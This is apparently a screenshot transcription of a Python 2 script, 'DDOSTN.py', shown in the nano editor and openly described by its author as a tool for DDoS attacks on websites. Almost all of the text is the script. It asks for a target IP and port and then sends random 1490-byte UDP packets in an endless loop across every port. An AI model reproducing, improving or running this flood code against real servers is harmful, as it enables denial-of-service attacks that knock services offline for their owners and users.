 true
move H
13:43
GNU nano 4.6 DDOSTN.py Modified
#The Creator By Tanoi Gamers
#Scirpt about DDosAttack Websites
#Youtube is Tanoi Gamers
import sys
import os
import time
import socket
import random
#Code Time
from datetime import datetime
now = datetime.now()
hour = now.hour
minute = now.minute
day = now.day
month = now.month
year = now.year
##############
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
bytes = random._urandom(1490)
#############
os.system("clear")
os.system("figlet DDOSTN")
print
print "Creator  : Tanoi Gamers"
print "Codename : TN-01"
print "Version  : 0.1"
print "IDgithub : https://github.com/Tanoi-Gamers-673-x"
print
print "Please confirm that you will proceed."
print
quit = raw_input("Y/N : ")
ip = raw_input("IP Server : ")
port = input("Port       : ")
os.system("clear")
print
os.system("figlet DDos Starting")
print "\033[1m\033[32m Tanoi Gamers"
print "\033[0m"
print "[                    ] 0% "
time.sleep(5)
print "[=====               ] 25%"
time.sleep(5)
print "[==========          ] 50%"
time.sleep(5)
print "[===============     ] 75%"
time.sleep(5)
print "[====================] 100%"
time.sleep(3)
sent = 0
while True:
     sock.sendto(bytes, (ip,port))
     sent = sent + 1
     port = port + 1
     print "Sent %s packet to %s throught port:%s"%(sent,ip,port)
     if port == 65534:
       port = 1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
ESC CTRL ALT – ↓ ↑